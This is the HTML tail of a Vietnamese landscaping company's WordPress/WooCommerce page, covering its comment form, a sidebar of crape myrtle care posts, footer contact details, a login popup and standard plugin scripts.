				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='5904' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb2e6088e8" /><input type="hidden" name="_wp_http_referer" value="/mua-ban-cay-chom-chom/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
